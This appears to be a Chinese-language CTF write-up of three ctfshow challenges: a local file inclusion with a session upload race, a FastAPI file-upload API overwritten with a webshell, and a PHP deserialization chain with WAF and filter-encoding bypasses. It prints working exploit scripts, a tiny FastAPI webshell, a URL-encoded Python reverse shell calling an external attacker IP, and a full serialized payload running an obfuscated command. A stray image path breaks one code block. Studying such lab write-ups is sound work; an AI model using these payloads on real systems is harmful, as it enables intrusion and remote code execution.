
ctfshow 元旦杯刷题
easy_include
1 |
|
这道题目其实并不算难,只是有一个小点不知道导致一开始就卡住了.
这个点就是利用file://localhost/etc/passwd可以像上面那样包含文件。
而后的方法就很多了
我一开始像到的是利用session进度上传来上传一个webshell然后进行文件包含。也就是这题的法一
法一session上传进度+文件包含=getshell
我在之前学session反序列化时有学过session上传进度,这是当开启了session.upload_progress.enabled时我们POST一个与session.upload_progress.enabled同名的变量时上传进度可以在$_SSESION中获得即被保存为了session文件。那么我们就可以根据这个性质来进行条件进争。1
2
3
4
5
6<form action="https://f959da0c-43a6-4b79-83b9-ac0a1b6d43d6.challenge.ctf.show/" method="POST" enctype="multipart/form-data">
<input type="hidden" name="PHP_SESSION_UPLOAD_PROGRESS" value="123" />
<input type="file" name="file1" />
<input type="file" name="file2" />
<input type="submit" />
</form>
session文件的名字就是sess_PHPSESSID

可以发现成功getshell
法二 利用docker裸文件上传 加文件包含 getshell
这个docker裸文件上传其实我很早之前就开了一篇博客想要学习但一直没学,现在填一下坑docker php裸文件上传
利用方法写在了上述文章里

install


download
easy_api
打开openapi.json可以看到api
我们会发现文件上传,文件查看。和list查看文件
但是在我们上传文件名开头为/会发现查看list显示成功上传,但是无法使用uloads来查看会显示查找不到文件,那么我们猜测其上传后的路径并不会更改,但无法上传到根目录,但是uploads仍然会原路返回的寻找该路径文件。那么我们上传一个文件名为/etc/passwd的不久可以读取文件内容了吗?
经过尝试会发现成功读取到etcpasswd的部分内容
经过读取环境变量和cmdline知道其运行目录为ctfshowsecretdir,脚本名为ctfshow2024secret.py1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17import re
import requests
import time
url = 'https://f7d1a2a2-7256-4615-a8ad-135ffcde7a9b.challenge.ctf.show/'
def upload(path):
r = requests.post(url+'upload/', files={"file":(path,"LSE")},verify=False)
filename = re.search(r'"fileName":"(.+)"', str(r.text)).group(1)
return filename
def uploads(fileName):
r = requests.get(url+"uploads/"+fileName, verify=False)
print(r.text)
for pid in range(20):
path="/proc/"+str(pid)+"/environ"
#path='/ctfshowsecretdir/ctfshow2024secret.py'
filename=upload(path)
uploads(filename)

在我们尝试来查看源码时会发现web直接崩了,即我们上传的文件直接将后端的ctfshow2024secret.py给覆盖了,既然是这样我们就可以尝试上传马来进行rec
因为这个是fastapi加uvicorn形式的源码所以我们要写一个api马来进行覆盖1
2
3
4
5
6
7import uvicorn,os
from fastapi import *
{app} = FastAPI()
def s(c):
os.popen(c)

由于上传上线是100个字符所以我们只能上传这个无法回显的小马,但是我们可以反弹shell。1
s?c=python%20-c%20'import%20os%2Cpty%2Csocket%3Bs%3Dsocket.socket()%3Bs.connect((%22111.xxx.xxx.xxx%22%2C7777))%3B%5Bos.dup2(s.fileno()%2Cf)for%20f%20in(0%2C1%2C2)%5D%3Bpty.spawn(%22sh%22)'
也可以尝试先上传如下代码到/ctfshowsecretdir/k.py1
2
3import uvicorn,os
from fastapi import *
app = FastAPI()
在上传如下文件到/ctfshowsecretdir/ctfshow2024secret.py1
2
3
4
5
6from k import *
app = FastAPI()
def s(c):
r=os.popen(c).read()
return r
将导入各个库的代码缩减成了导入k这导致了正好可以多加一个read函数和return结果使得可以回显

easy_web
这题是应该php反序列化,该题用到了不少的tirck,算是回忆了一下吧。
1 | header('Content-Type:text/html;charset=utf-8'); |
首先自然是分析链子了,这个比较简单过程就是1
ctf::__destruct->show::call->Chu0_write::__tostrinf
之后就是绕waf了
首先waf我们会发现其传的参数是$_REQUEST这个传参但get和post传同一参数只会接受POST的所以我们在POST传个同一参数为1即可。
然后是waf2
因为参数是$_SERVER['QUERY_STRING']即GET传参?后的值
那么只要url编码后即可。1
2
3if (!preg_match('/^[Oa]:[\d]/i',$_GET['show_show.show'])){
unserialize($_GET['show_show.show']);
}
上面那个waf可以使用C头来绕过,而且C头可以绕过__weakup exp代码如下1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
class ctf{
public $h1;
public $h2;
public function __destruct()
{
$this->h1->nonono($this->h2);
}
}
class show{
public function __call($name,$args){
if(preg_match('/ctf/i',$args[0][0][2])){
echo "gogogo";
}
}
}
class Chu0_write{
public $chu0="1";
public $chu1="1";
public $cmd;
public function __toString(){
echo "__toString"."<br>";
return "a";
}
}
$a=new ctf();
$a->h1=new show();
$a->h2=array(array('','',new Chu0_write()));
$arr=array("1"=>$a);
$b=new ArrayObject($arr);
$c=serialize($b);
echo $c;
#unserialize($c);
1 | public function __toString(){ |
然后就是利用__tostring方法了
我们首先看到了一个文件写入和读取。
读取的了ctfw.txt并将内容拼接到了命令执行中
我的想法是写入urldecode这样就可以将其变为eval($_GET['cmd'])然后再使用无字母数字命令执行就可以了
而要想写入urldecode就需要将前面的垃圾字符消除不然会报错
base64消除垃圾字符
我在写这题时第一时间想到了使用base64-decode这个过滤器来进行消除。但是我发现这个在多次解码后会影响原编码字符
于是我查看了wp
wp里写了消除的方法,就是在前面加一个AV@的base64编码,因为AV@在解码后是非码表字符这样就可以保障不会影响我们要写入的字符如下
但是这题限定了只能使用一次base64解码,那么我们就只能使用其他编码方法来一次就消除字符
使用字符编码转换+base64-decode消除字符
我们都知道php中base64_decode会将非码表字符进行消除。那么我们先将垃圾字符变为非码表字符在解码不就能一次消除了吗
相信在我们进行字符集的编码转换时经常出现原本是英文但是转个编码就成了中文。原理就差不多是这个
我们先来看下面的代码
我们会发现其都变为了中文字符。这是英文在utf-8转为utf-16时会在每个字母后加一个不可见字符,如果没有这个不可见字符就会被编码为奇怪的中文。
那么我们将我们想写入的字符串转为utf-16在利用伪协议转为utf-8那么这时我们写入的字符是正常的但是垃圾字符却变成了中文,在使用base64解码就会消除垃圾字符
可以发现成功消除垃圾字符。
另外因为file_put_content不能直接处理空字符即我们还需要一部编码,这里我们使用quoted_printable_encode($c);来编码。
代码如下1
2
3
4
5
6$c=base64_encode("urldecode");
$c=mb_convert_encoding($c,"utf-16le","utf-8");
$a="ctfshowshowshowwww".$c;
$f=base64_decode(mb_convert_encoding($a,"utf-8","utf-16le"));
echo "$f\n";
echo quoted_printable_encode($c);
payload如下1
2
3
4?%73%68%6f%77[%73%68%6f%77.%73%68%6f%77=C:11:%22ArrayObject%22:186:{x:i:0;a:1:{i:1;O:3:%22ctf%22:2:{s:2:%22h1%22;O:4:%22%73%68%6f%77%22:0:{}s:2:%22h2%22;a:1:{i:0;a:3:{i:0;s:0:%22%22;i:1;s:0:%22%22;i:2;O:10:%22Chu0_write%22:3:{s:4:%22chu0%22;s:1:%221%22;s:4:%22chu1%22;s:1:%221%22;s:3:%22cmd%22;N;}}}}};m:a:0:{}}&chu0=d=00X=00J=00s=00Z=00G=00V=00j=00b=002=00R=00l=00&name=php://filter/write=convert.quoted-printable-decode|convert.iconv.utf-16le.utf-8|convert.base64-decode/resource=ctfw&cmd=$_=(~%9E%8C%8C%9A%8D%8B);$__=(~%8C%86%8C%8B%9A%92%D7%DD%9C%9E%8B%DF%D0%99%93%9E%98%DD%D6%C4);$_($__);
POST
chu0=1&name=1&show%5Bshow.show=1&cmd=1










